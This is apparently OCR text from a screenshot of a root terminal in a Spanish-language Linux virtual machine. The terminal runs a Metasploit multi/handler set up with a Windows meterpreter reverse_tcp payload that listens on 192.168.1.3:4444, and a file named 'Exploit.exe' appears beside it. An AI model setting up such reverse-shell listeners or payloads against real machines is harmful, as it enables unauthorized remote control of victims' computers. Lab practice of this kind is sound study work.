 Archivo Máquina Ver Entrada Dispositivos Ayuda
Aplicaciones Lugares Terminal dom, 14 de jul, 11:54 1
Exploit.exe
root@gabriel: ~
Archivo Editar Ver Buscar Terminal Pestañas Ayuda
root@gabriel: ~ root@gabriel: ~
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set lhost 192.168.1.3
lhost => 192.168.1.3
msf5 exploit(multi/handler) > set ExitOnSession false
ExitOnSession => false
msf5 exploit(multi/handler) > exploit -j -z
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.1.3:4444
msf5 exploit(multi/handler) >
Ctrl Derecho